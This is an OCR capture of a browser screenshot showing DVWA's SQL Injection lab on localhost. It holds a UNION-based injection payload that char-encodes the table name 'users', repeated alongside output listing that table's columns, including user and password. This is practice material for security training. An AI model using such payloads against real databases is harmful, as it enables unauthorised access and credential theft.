 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--+&
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: admin
Surname: admin
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_id
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: first_name
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: last_name
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: password
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: avatar
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: last_login
ID: 1'union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: failed_login